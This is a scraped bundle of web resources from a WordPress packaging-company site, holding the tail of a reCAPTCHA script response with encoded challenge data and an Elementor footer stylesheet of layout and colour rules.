OlwqALMcOmwq/CjMKuw5cScwVxwqHDgSXCgMKXanteWn7CkArCkAYvUQ9Uw7XDqDZtJcOUG8K3DgTDkMO3w6jDmD/DjsOoNFTDvMKSwqtIw5owR2N3CCfDtMOsNMOfcn52HsOmw7xswpPDuXHDpXIVwqvCksKBKMOIF2nDri9Ew4tDwoLCnMKBSE/CqHt8VMOEwq/DssOrSMOxw7PChVTDrAsTQsKKaH9oXcKUdcOkwpEcw4kmwp7CksKFw53CsHV2w6DCsVdHaMK5wr00J8K7MUwPQ8OKw5LDq8O0w4nCp1DCtcKcwqPDkXDDi1LDjh/DvcKSAFPDuhXCqyrCqT1MwrJtwoRNwr3DlGMvwqXCsSZ9w57Dky/CoGPCshvDvMK/w6I7w6nDrMKIEgnCnW7Du11AJEDDisOnwqjCoMOOEcKgw6cZwp3Cmg0hw4PDp2BRPcOVw6XCoMKHR8KSwpA3w5/DiMO9WcOGw6/CugjDhMOiEVRTOFFzw5vCrTrCjcK2w6N5w6LCkcKHwp/CksKtw60JLCMGwr4jwpBXPiokQMK2LXjCkTlPSMOBwogYw69ywpnDpFvCqcKeIwLDusKzw7o9wrsTA8O3woLCmnhuO8KJwq1aZH/CgSBNw6zDlhDDj8KDO8KpC8KhF8OGw4gZwoLCosOOIcORwpPCucOaWmQswrkmwqTDp8KFSsOrwpY+wrDDs8K1wpYNcF7ClMKVWcOyTsOObUV/w5lxeV0Fwq/DhcKHwqR/SsKIWsOVDMKFwqDDuGjCuQV6w7jDpMOVwozDqTnCnzQFw5t1G23CpQ8pXsKYw4lDw63DksKQfBNCBsOPLsO/[base64]/[base64]/[base64]/Dii/Crmhew47CrilNJDrDv1NnwqLDhH/[base64]/[base64]/Ci3kUwp/Cjic9w47ChsO0aMKbdz/DiMOMO1nDuVh1XVLDhsKzw44dXsKuwr03w6tPwrFTw4TCvsKXdsOSw6BYwr8pGcOjGMK+wrnDkMKPDzNNw5XChWlkRkxgRsKzbz9XwprDrF7Cul9vUsK/ccK/cRjCiGbDisOVw6/[base64]/DoDLChC0TU2fDosO2wpEhIsKiw7tEFcOuRsOQw4MYQEvCqQnCjAXDpzTDlMOFKSLDsCN+w5vDgDTCmcOXJ3xhw7bCpsO5w4wmw7RqKGpqbjdtN8Kww65Aw69Iw43DvS5aw6kHw61/w5gTworCr8K4B8OGF1BJHsK1wrpwNcO8w4fDssKuw7wNDMOuw7kvLnF+f8Oha1vChsKRwrFNw7xrw4HCp8ODNsKGRnfDjMOPwpAaHsOMWBxbNMKPbl0AG3dbK8KCbGrDhgjCpgZsVWjCiGgswpxiwo4Vw7jCmsKHwonCq8KKTsKbAG/[base64]/Cjj3Ct8KZwp1gw5bDjSrDoSDCiUlCcsODC2TCkFPDmR/[base64]/wp7CoEjCpxjCisKrwrPCowHDjcKcaMOOw5LCpH8bGcKywoVBbMKcXjJIWMK4w610wopEw6HCinwFwpvDr0BFbCUqLMK1JXYeCwXDkFxSSAp0PTUyRSPDlxTDgBLDhhbCkMK8KTbDtCXDoFlMwpLDlyEIw4Qqw7zDv1/DlX1dBGXChmYEwrDDp3vCpsOocVzCuXJBwrd7aWLCnsK3w5Nyw5vCoQM1BRhKwpwzUsOIMn3CssOKwqI7bsKSPMKVw44cwpZSwqBmw47CucKBTB/CnxnDucOOdcKSw60/w6zCi8OHw5/[base64]/DmcOFw5LDoD3DiSEqw7/Cr0HDgngtw6zCisKbecKQw5TCjcOHw4c2wqlLw47Cs2Uvw4d6w6tSecKFwqzDncK/asKowpLDkCfDpMKJw4jCgMOqQlzClcOvw79ew7BAw7kEw6I9w73CsgvClcKrwp/[base64]/CmMOgwptqLsKhwohIw4fCqMOtw4ZowosfDSh2BcKYw699woVkZ1bDkcKMFho/wqsgN0/DhcKcw50WWsKZwonCiWMxwpd8w7HCpGbDmFpJw6/Drww0J2ZhHHJoesKewq4QwqcufMOzwooOw55EVC/Ct8KKw7pNw7FUDMO/[base64]/CvAIeRcOlBMO1VcKVesObw4LDssOgw7bCjcKhKsOycsOVw67Cqls9wr3DrDbDqcK9cErCgwkoN8O8asO7worConYwTcKGEMOxwqZiW8O4DD4ubCPCiiUwwpnDpMK5w6Vjwp06NVp+HjDCmE/DncKWw6QmUFddwrXDriXDrFtiWgsAUcKrwp1XKDB0A8Kew7LDg8OaZsKhw758B0YECsKtw6gSG8KZw5jCisOSQsOBLjZYwo7DpG7DhsOJCQrCj8O/d0Ehw6LDl1XDhEfDsyAnwrNyw50PwrR9wpLCnCjChCnDpypXw5Q+w4Y2wpLDsMKdwqTDgMOlAknCvsOrZRBZw41hwpZ/w5IIw6oJP3hYw43Dr8O3w4jCu8KkwrNtXFl0wrd9cwvCv8OjwpzCkMKDwqUcw6IvXGZCAnR7PnJ/w7hiwq/CgcKSw5nCrivDvsKWw6PChllnw7QxwpVow4/CizzDicOWwr/CtMKww6PCp10kTcKmTsOBw5xSJMKIwoLDk8OrGsONV8KRwoLCu39jw5dpw6bDlcKvNsOvGEvCqsO3wrNrw5LDtMOww6fDulAHw5XDosOWw7QFwpDCgWhgwoZQAcOtwqrCkMKAKQ/CpsOLwrN/[base64]/Cg8OPbVFQw7hjdcOqw5cJw49pUFcVw5rDs0vDoHnDl8KBHsODLWXDm2Z+C8Odw5HDrMKxw7HCtgtsNQvDmm/[base64]/Ciy/DuBzDkMK9w4bCrBwpwqshf05NCcKBfHLDpwF7fWLDk8K6wrXDvMKEZQDDiMORw6gBB8KfwqXDnsOGw7bDtMKvaMK4w4pNw7FCw6bCksOzw6HCu8Kkw7bDjMOTw4jCj389FzbCjMKLdcKHGhRvwoRMw6LCnMK9wp/Dmm/Cj8KdwoLChR5PKRM/A3rChGfDm8Ozw5J7wpA/CcKIwovCn8KCw5Ysw6BHw6EZwq1ywrloFMOdCcKlFMKNfsKdw4IuHcOJTMOMwprDjC7DjMOhDWvCqcOPw7VnwplOD1V0fSXDiCFrwr/CuMOAXWMtwpXCuArDsS4xTMKOQW9VfzcwFcKoZ29cJsO9DMO3XF7Dp8O5bnPDuMKtwpVPUVLCuMKuwpzCj0HDj0HDsW52w5fCpsK1McOuRcKYY2XDl8OOJMOvwpvCmlDChWpewqDCnsKuw5nCl0fDggDDksOOI8OBRlAcasKJw7HDjMODwpBzw53DicOEVMO/w6tGwqYQWzHDq8KIwoskdxQwwpdAKEXCrRrCqi/[base64]/Du8OrVsOpesOfWMK7wpTCjG7Dux5dRAoCwqTCiMKrCMKiw5HCi8O3AVAfaAdFJcKZSlfDmcOSG27Ch0oQWsKAwpTCuMObw6YTVMKEUMKvw5Q8wq8NZXLDucONw5zCr8OveWsFwqkxw5LCtsOHMcKkEcK2Z8K7D8KEcWsOwrUWBUA3Lh7CjUc/w7jDuThtwo83FTRaVsOFQsKowp4rG8KYUB0hwpt0c8Kvw60GdMO3w7ljw5ggPHHCtMK9w6xWbMKYw6R1HsOyVTvDgFPCvDfDgQLChyzCl3h6csO4asOtw4MaezM9GsKiwovCtjQGTsK9w75xLsK3LMKHwrEtwr19wq0Hw5vDiXfCpcO/RMKfEsOtPT7DmMK2w6p1AzHDhU5fwpB6w6LDuSwsw4IzHE1IYB7DlBA/WMORIsKkwrV/QcOVwqLDgsOkw5R0O1fCvcOLw7TDvsK3QMKVJA98K3cLwoI8w5M8w45twrTClT/Co8OLw403wp5UWcOXEy3Cky1OwpLCpMO6w5fCqRLCn30wWsKqWMKsOcOnT8K1XU3CnC8/[base64]/CuVJtw6sQRB12aEHCicOswozCkcKIwqEBEAHDtHhuwrMyF8KxPMOmwqHCqlUYLAfClGLCqVoWw7g1w7zDtzl+Q2RDM8KNw5RMw5ZdwqIJwqfCoz7CuADCv8K+wqbDujAvc8KPwr/[base64]/Ci8OiQMKyw4LDpsKhwolqExXClMK8wqLCtD3DonYFwqgrw6htw5rDnXTCq8K6LMK1w6ovG8K2dsKBwqplG8O8w6JLw6rDicKow4/CqgnDvlU9eMOxw6USGzzCqsKLMsKUVsOjfxEbcmHCucOkCjR2XsKMa8O4w4d+O0XDqH4IUDl8wpwDw6M+acKcfMOKw77DnSLCgkFXdVzDnRbCs8KVEsK1bTwcw5kpYCTCvk1iwqUJw6fDtMKGBGrCqFXDi8KfFcOPcMOqwr8/AsO4esKKe3bCuQxLHsKRwrPCvRc+w7PDkcOsacKedMKKOnF9w41hw4NKw4cDAjYEfxPCgCvCksOILS4Yw4nCkMOvwrLCui1Vw5IswpbDrhfDsQouwp/CvsOlLsO9JsKJw6p1BMKNw5cCwp3Ct8KoYkcoeMO3N8Omw4zDjXoAw74bwo/CmyvDqkBtc8KJw7AgwoErInnDu8OmSHnDumcOUMKmFXDDiFfCmV/DoSZiO8KEKMKFw5PDlsOnw5jDhsKMecKEwqvCuETDliPDq3tiw7hJw5Ztw5BUDcKOw6nDusOQD8KQwoPCoyjDkMKEW8OpwrTCqMOew7DChcKyw6R5wowAw55gAATCoBTCnlYUVcOacMK/PMKRw7vDsCxaw5xvcCzCqxI4w5k+XlnDn8Klw5HCusK8wprCjFBmw4HCm8KSDcOOw7EDw6J1OMOgw6UuIMO0w5/[base64]/[base64]/DrRLDucK2IsO3WkrDlMKEecOnw5w+cW06EBs1X8OnZSHCtsOrS8Kqw7vDnsO5SsO4w5ZSw5XCmcKLw6Ziw7UdPMOzdSd7w6pEY8Opw7JFwqMywq3DpcKGwovDjxfDhcKzFsKDMkomRXhJGcOtA8O/wo5Bw4nDoMKSwp3DocKKw5HCuy9nQRkWBy8CVwtmw5bCocKxF8KHe2HCo3/[base64]/CoVFQwoMGUMKXX8OSwpp9d2o/TcKIwpthIsKWVzzDhTvDgiY8K2oQOcKywrtOIMOtw6piwp1Qw5bCpXhmwplceBjDkMOubMOwAQDDsSJECFTDl0DCv8O+d8O5KiVObU7DosOpwq/DjD7ChRIiwqrCsQ/Di8KLw6TDk8OQE8O7w4bDtsO5RFMNL8Otw73DuEFRw7LDol/[base64]/[base64]/S8O9aDIvw448wpPCucOCDcOBEMODwqzCvQPCjVYIw5LCgBvDuQVJwpLCgTAUwqVNeFA1w4Atw50LKBDDkzfCqMKDw63Dp3zDq8O6aMOwEFQyN8K1LMKDwp3CsEHDmMOwEsKCbifCmcKkw57DtsKZKE7CisKgZcOOw6F8woTCqsOaw5/[base64]/[base64]/Dh0cQwp/Clz5VwpHDpRchccOeN0sSNsKJAsK/[base64]/Z8KUwrZsJcOlwrcIw5TCksOHwp5Uw4YSwrfDiwA8RA7DrMOVfcKtwrjDvsKSE8KdeMOPNmPDrMK2w67CqxR4w5DDn8K9M8Odw7YxGcOyw47CuSx4HF8Uwo5kZkjDoHh8w5TCn8KkwpUPwoTDkcOuwo/CqsK+DHTDjkvDggPDocKGw7dFdMK0W8K9wqRjIE/[base64]/[base64]/[base64]/Cg8OFwqnCtnl8B8K4XGXChzA6w4XCo8KmLU0/dcOawr4bwrZ1AXDDpcOuYsOnZx3CuErDgMOGw5ISEio+SApyw59owqd2wrrDssKGw4DCjCbCsAQNVcKAw5l4ERnCoMOuwrlMKAtGwrASUMKOcBPCsyUMw5nDui/[base64]/woFOGcO3w5EJDMKhw4YDecOAeTgQwpBYw6PCvcOXwpnChsKeVcOZwqHCqQtZw7fCr0/CoMKYVcKcM8OPwr8dEMK0CMKQwq4MZsOLwqPCqsKCbhkrw7ZAUsO7wpBdwo5ywojDskPCul7CusOMw6LCusOZwqnDgAzCsMKOw5HCm8OsbMOcd1IDAmJMOkTDrHg8w4PCh1zCpMOvVFESUMKnCAzDnTvCsWTDtsOxbcKaVzrDqMKtaB7CjsKABsOJLxrCmQfCoF/DtQ94L8Khwo1wwrvCkMKZw4PDn0zCiWQzGlxQMzB/UMKqFDN/w5PDrcOLDSY7G8O3MShJwoHDr8KGwplhw5DDhHTCpn/CucOWOj7Dum4GT0ppPQsqw7VOwo/CtWTCmMK2wrrCpktSwqbCmh5Uwq3CkhN8EF3Cjj3DucKzw7Nxw6LDq8O/wqTCvcOKw64kcXESfcKUJ0Fvw5vCusOtaMOBLMOWR8KGwqnCtXc6BcOsYsOvwoZmw5zCgh3DqAzDscKFw4XCnnV/NcKSTmlxJRvDl8Obwr1Ww5DClcKwfVDCqxItHMOXw7sCw7cywqpXwobDv8Kadw/[base64]/DhMO2BcKkccOIw5QeJsKIw4Z+JcOkwqXDtR7Dm8KuJ1nCmMKdWcO5dcO7w6rDssOvSg/[base64]/CjcKQRw7Dohx0wp7CnsK3w7Quw5XDqMKJcsOaM1XCvFXDj8ORwrHCsDlAwqDDqQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcTbMUgAAAAAF0Yz4lT2Vv0R6r8c3kVSZor_oMa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,201],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://dalipcopack.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rA1EDxvg4BmpYPzCCEUtyATN0/GV8YMUpcJnopERmiA\\u003d\x22,1,0,null,1,1770135177492,0,0,[4,19,142,75,157],null,[65,65,90],\x22RC-wt_qTsyqHyYnSA\x22,null,null,null,null,null,\x220dAFcWeA751a-7s1yqGciAFPYhE1i1G69l9l99rGQcC1Ig5CjpFyUTH8D9zHgY4PaD6AV4eReUSFghd_dtFR74F17GfSNV9WHlhA\x22,1770217977604]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://dalipcopack.com/wp-content/uploads/elementor/css/post-15111.css?ver=1729899024
body_size: 899
content:
.elementor-15111 .elementor-element.elementor-element-5e1df9b > .elementor-container{max-width:1460px;}.elementor-15111 .elementor-element.elementor-element-5e1df9b:not(.elementor-motion-effects-element-type-background), .elementor-15111 .elementor-element.elementor-element-5e1df9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-15111 .elementor-element.elementor-element-5e1df9b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:75px 30px 75px 30px;}.elementor-15111 .elementor-element.elementor-element-5e1df9b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15111 .elementor-element.elementor-element-0fad0b4{text-align:left;}.elementor-15111 .elementor-element.elementor-element-0fad0b4 img{width:60%;}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-15111 .elementor-element.elementor-element-91e6493{--e-icon-list-icon-size:19px;--icon-vertical-offset:0px;}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-15111 .elementor-element.elementor-element-c0de8e5 > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-15111 .elementor-element.elementor-element-84c7734{text-align:left;}.elementor-15111 .elementor-element.elementor-element-84c7734 .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:21px;font-weight:600;text-transform:uppercase;line-height:36px;}.elementor-15111 .elementor-element.elementor-element-84c7734 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-15111 .elementor-element.elementor-element-57eda02{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-15111 .elementor-element.elementor-element-fbfc8f2 > .elementor-element-populated{margin:55px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-15111 .elementor-element.elementor-element-c1d690f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-15111 .elementor-element.elementor-element-66c7e1f{text-align:left;}.elementor-15111 .elementor-element.elementor-element-66c7e1f .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:21px;font-weight:600;text-transform:uppercase;line-height:36px;}.elementor-15111 .elementor-element.elementor-element-66c7e1f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-15111 .elementor-element.elementor-element-133bd59{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-15111 .elementor-element.elementor-element-7941af5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15111 .elementor-element.elementor-element-fa5149a{text-align:left;}.elementor-15111 .elementor-element.elementor-element-fa5149a .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:21px;font-weight:600;text-transform:uppercase;line-height:36px;}.elementor-15111 .elementor-element.elementor-element-fa5149a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-15111 .elementor-element.elementor-element-d1d8eba{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-15111 .elementor-element.elementor-element-4bf019c:not(.elementor-motion-effects-element-type-background), .elementor-15111 .elementor-element.elementor-element-4bf019c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-15111 .elementor-element.elementor-element-4bf019c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#B6B6B6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 5px 5px 5px;}.elementor-15111 .elementor-element.elementor-element-4bf019c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15111 .elementor-element.elementor-element-ce3d1f4{text-align:center;color:#FFFFFF;letter-spacing:2.5px;}@media(max-width:1024px){.elementor-15111 .elementor-element.elementor-element-5e1df9b{padding:4em 4em 4em 4em;}}@media(max-width:767px){.elementor-15111 .elementor-element.elementor-element-5e1df9b{padding:0em 0em 0em 0em;}.elementor-15111 .elementor-element.elementor-element-f506435 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-15111 .elementor-element.elementor-element-0fad0b4{text-align:left;}.elementor-15111 .elementor-element.elementor-element-0fad0b4 img{width:80%;}.elementor-15111 .elementor-element.elementor-element-c0de8e5{width:100%;}.elementor-15111 .elementor-element.elementor-element-c0de8e5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 2em 0em 2em;}.elementor-15111 .elementor-element.elementor-element-84c7734{text-align:left;}.elementor-15111 .elementor-element.elementor-element-fbfc8f2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 0px 20px 28px;}.elementor-15111 .elementor-element.elementor-element-502b813 > .elementor-element-populated{padding:0px 20px 20px 20px;}.elementor-15111 .elementor-element.elementor-element-66c7e1f{text-align:left;}.elementor-15111 .elementor-element.elementor-element-7941af5{width:100%;}.elementor-15111 .elementor-element.elementor-element-7941af5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:2em 2em 2em 2em;}.elementor-15111 .elementor-element.elementor-element-fa5149a{text-align:left;}}@media(min-width:768px){.elementor-15111 .elementor-element.elementor-element-f506435{width:26.286%;}.elementor-15111 .elementor-element.elementor-element-c0de8e5{width:18.5%;}.elementor-15111 .elementor-element.elementor-element-fbfc8f2{width:15.199%;}}@media(max-width:1024px) and (min-width:768px){.elementor-15111 .elementor-element.elementor-element-f506435{width:60%;}.elementor-15111 .elementor-element.elementor-element-c0de8e5{width:40%;}.elementor-15111 .elementor-element.elementor-element-7941af5{width:40%;}}/* Start custom CSS for icon-list, class: .elementor-element-91e6493 */.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-item {
   align-items: baseline;
   
}
.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-item i {
    padding-top:5px;
    width: 1.25em;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-57eda02 */.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-item {
   align-items: baseline;
   
}
.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-item i {
    padding-top:5px;
    width: 1.25em;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-c1d690f */.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-item {
   align-items: baseline;
   
}
.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-item i {
    padding-top:5px;
    width: 1.25em;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-133bd59 */.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-item {
   align-items: baseline;
   
}
.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-item i {
    padding-top:5px;
    width: 1.25em;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-d1d8eba */.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-item {
   align-items: baseline;
   
}
.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-item i {
    padding-top:5px;
    width: 1.25em;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.4.2
body_size: 1796
content:
